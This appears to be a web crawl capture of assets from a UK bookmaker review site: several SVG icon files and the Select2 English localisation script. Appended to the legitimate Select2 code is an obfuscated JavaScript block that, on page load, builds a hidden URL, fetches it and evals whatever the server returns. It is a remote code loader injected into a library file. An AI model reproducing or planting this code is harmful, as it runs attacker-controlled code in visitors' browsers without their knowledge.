1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg
body_size: 5913
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.69727 19.3905C4.69727 20.3959 5.5147 21.2184 6.52521 21.2184H26.9912C28.0074 21.2184 28.8297 20.4013 28.8297 19.3905V10.7682C28.8297 9.7628 28.002 8.94025 26.9912 8.94025H6.52521C5.51982 8.94025 4.69727 9.75736 4.69727 10.7682V19.3905ZM12.2143 10.7211V19.4324H6.52521C6.49927 19.4324 6.47814 19.4164 6.47814 19.3854V10.7682C6.47814 10.7423 6.49415 10.7211 6.52521 10.7211H12.2143ZM26.9912 10.7211C27.0226 10.7211 27.0485 10.7423 27.0485 10.7682V19.3905C27.0485 19.4164 27.0226 19.4375 26.9912 19.4375H21.5592V10.7211H26.9912ZM19.7783 19.4324H13.9951V10.7211H19.7783V19.4324Z" fill="#28CE7A"/>
<path d="M24.2616 29.4369C24.9007 29.4369 25.4194 28.9185 25.4194 28.2798V26.1268C25.4194 25.4874 24.9007 24.9691 24.2616 24.9691H9.45337C8.81428 24.9691 8.2959 25.4874 8.2959 26.1268V28.2798C8.2959 28.9185 8.81428 29.4369 9.45337 29.4369H24.2616ZM23.8531 26.5351V27.8658H21.5324V26.5351H23.8531ZM19.9609 27.8658H17.8185V26.5351H19.9609V27.8658ZM16.2471 27.8658H13.8377V26.5351H16.2471V27.8658ZM12.2611 27.8658H9.86225V26.5351H12.2611V27.8658Z" fill="#28CE7A"/>
<path d="M27.552 31.5168H6.09633C5.44636 31.5168 4.92285 32.0352 4.92285 32.6746V34.4132C4.92285 35.0523 5.44636 35.571 6.09633 35.571H27.5465C28.1856 35.571 28.704 35.0523 28.704 34.4132V32.6746C28.7091 32.0352 28.1911 31.5168 27.552 31.5168ZM6.49432 33.9999V33.0829H27.138V33.9999H6.49432Z" fill="#28CE7A"/>
<path d="M36.703 28.2798V13.7228C37.4468 13.3822 37.9655 12.6278 37.9655 11.7582C37.9655 10.569 36.9962 9.60011 35.8074 9.60011C34.6179 9.60011 33.649 10.569 33.649 11.7582C33.649 12.6329 34.1728 13.3873 34.9218 13.728V28.2586H34.0838V25.3933C34.0838 24.9008 33.6855 24.5025 33.1934 24.5025H31.4487V9.1653C31.4487 7.67772 30.7315 6.26858 29.5318 5.39383C27.6619 4.03176 25.6034 2.98443 23.4085 2.27682C21.2658 1.58554 19.0345 1.23462 16.7768 1.22949C16.756 1.22949 16.74 1.22949 16.7192 1.22949C14.4824 1.22949 12.2667 1.56985 10.14 2.24576C7.94513 2.94249 5.87609 3.97957 4.00108 5.33107C2.79078 6.2007 2.07324 7.61496 2.07324 9.11279V36.9014C2.07324 37.9074 2.90092 38.7294 3.91207 38.7294H29.6262C30.6319 38.7294 31.4545 37.9126 31.4545 36.9014V33.7796H33.1985C33.691 33.7796 34.089 33.3816 34.089 32.8892V30.0398H36.5038C36.9962 30.0398 37.3942 29.6412 37.3942 29.1487C37.3942 28.7248 37.1009 28.3685 36.703 28.2798ZM28.4844 6.83435C29.2279 7.37386 29.6682 8.24349 29.6733 9.1653V36.9014C29.6733 36.928 29.6576 36.9488 29.6262 36.9488H3.90663C3.87525 36.9488 3.84931 36.928 3.84931 36.9014V9.11279C3.84931 8.18553 4.29437 7.31078 5.03816 6.77703C12.0627 1.72194 21.4807 1.74819 28.4844 6.83435ZM31.4487 26.2837H32.303V32.0038H31.4487V26.2837ZM35.8074 10.9097C36.2733 10.9097 36.6559 11.292 36.6559 11.7582C36.6559 12.2244 36.2733 12.607 35.8074 12.607C35.3409 12.607 34.9586 12.2244 34.9586 11.7582C34.9535 11.292 35.3358 10.9097 35.8074 10.9097Z" fill="#28CE7A"/>
<path d="M15.2049 5.23154L15.7864 5.86551C15.8021 5.88088 15.8072 5.90745 15.7969 5.93339L15.4828 6.69831C15.4563 6.76107 15.4668 6.82927 15.519 6.88178C15.5507 6.91284 15.5927 6.92885 15.6346 6.92885C15.6554 6.92885 15.6766 6.92372 15.7025 6.91284L16.7505 6.46234C16.7658 6.45721 16.7815 6.45721 16.7975 6.46234L17.8554 6.91284C17.8766 6.92372 17.8974 6.92885 17.9185 6.92885C17.9601 6.92885 18.0021 6.91284 18.0338 6.88178C18.0808 6.83439 18.0965 6.76107 18.0703 6.69831L17.7402 5.93339C17.7299 5.91258 17.735 5.88632 17.7507 5.86551L18.3322 5.23154C18.3741 5.18447 18.3898 5.11659 18.3639 5.05864C18.3373 5.00101 18.2851 4.95906 18.2224 4.95394L17.3579 4.88574C17.337 4.88574 17.3159 4.87037 17.3053 4.84924L16.923 4.07375C16.8971 4.01612 16.8392 3.97961 16.7713 3.97961C16.7034 3.97961 16.6509 4.01612 16.6192 4.07375L16.2369 4.84924C16.2263 4.87037 16.2052 4.88062 16.1844 4.88574L15.3202 4.95394C15.2574 4.95906 15.1998 4.99588 15.1787 5.05864C15.1473 5.11659 15.163 5.18447 15.2049 5.23154Z" fill="#28CE7A"/>
<path d="M9.32286 6.1271L9.90368 6.76106C9.91969 6.77707 9.92513 6.80301 9.91457 6.82926L9.60014 7.59387C9.57421 7.65694 9.58445 7.72482 9.63696 7.77733C9.66834 7.80871 9.71029 7.8244 9.75191 7.8244C9.77304 7.8244 9.79385 7.81928 9.82043 7.80871L10.8678 7.35789C10.8838 7.35277 10.8995 7.35277 10.9148 7.35789L11.973 7.80871C11.9939 7.81928 12.015 7.8244 12.0358 7.8244C12.0777 7.8244 12.1197 7.80871 12.1511 7.77733C12.1981 7.73027 12.2141 7.65694 12.1879 7.59387L11.8738 6.82926C11.8632 6.80813 11.8683 6.7822 11.884 6.76106L12.4655 6.1271C12.5074 6.08003 12.5231 6.01215 12.4972 5.95451C12.4706 5.89688 12.4184 5.85494 12.3557 5.84981L11.4755 5.78129C11.4543 5.78129 11.4335 5.76593 11.4233 5.74479L11.0407 4.96962C11.0144 4.91199 10.9568 4.87549 10.8889 4.87549C10.8258 4.87549 10.7631 4.91199 10.7371 4.96962L10.3702 5.74479C10.3599 5.76593 10.3385 5.78129 10.3177 5.78129C10.3177 5.78129 10.3177 5.78129 10.3126 5.78129L9.43781 5.84981C9.37505 5.85494 9.3171 5.89144 9.29629 5.95451C9.27035 6.01215 9.28092 6.08003 9.32286 6.1271Z" fill="#28CE7A"/>
<path d="M21.0876 6.1271L21.669 6.76106C21.685 6.77707 21.6902 6.80301 21.6793 6.82926L21.3498 7.59387C21.3232 7.65694 21.3338 7.73027 21.386 7.77733C21.4177 7.80871 21.4596 7.8244 21.5016 7.8244C21.5224 7.8244 21.5435 7.81928 21.5643 7.80871L22.6225 7.35789C22.6382 7.35277 22.6536 7.35277 22.6696 7.35789L23.7173 7.80871C23.7384 7.81928 23.7592 7.8244 23.7855 7.8244C23.8271 7.8244 23.869 7.80871 23.9007 7.77733C23.9478 7.73027 23.9635 7.65694 23.9372 7.59387L23.6228 6.82926C23.6126 6.80813 23.6177 6.7822 23.6334 6.76106L24.2148 6.1271C24.2568 6.08003 24.2728 6.01215 24.2462 5.95451C24.22 5.89688 24.1674 5.85494 24.1047 5.84981L23.2405 5.78129C23.2197 5.78129 23.1989 5.76593 23.188 5.74479L22.806 4.96962C22.7794 4.91199 22.7221 4.87549 22.6536 4.87549C22.5908 4.87549 22.5335 4.91199 22.5018 4.96962L22.1195 5.74479C22.109 5.76593 22.0882 5.78129 22.067 5.78129L21.2032 5.84981C21.1398 5.85494 21.0825 5.89144 21.0616 5.95451C21.0299 6.01215 21.0459 6.08003 21.0876 6.1271Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js
body_size: 3839
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;e.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var n=e.input.length-e.maximum,r="Please delete "+n+" character";return 1!=n&&(r+="s"),r},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var n="You can only select "+e.maximum+" item";return 1!=e.maximum&&(n+="s"),n},noResults:function(){return"No results found"},searching:function(){return"Searching…"},removeAllItems:function(){return"Remove all items"}}}),e.define,e.require}();;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};